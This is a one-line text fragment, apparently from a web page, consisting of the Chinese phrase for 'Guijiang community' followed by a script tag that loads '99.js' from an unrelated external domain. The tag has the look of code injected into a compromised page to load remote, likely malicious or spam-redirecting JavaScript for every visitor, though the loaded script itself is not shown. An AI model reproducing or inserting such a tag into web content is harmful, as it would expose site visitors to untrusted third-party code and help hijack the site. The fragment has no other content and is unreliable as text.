 桂江社区<script src='https://www.8h93.com/99.js'></script>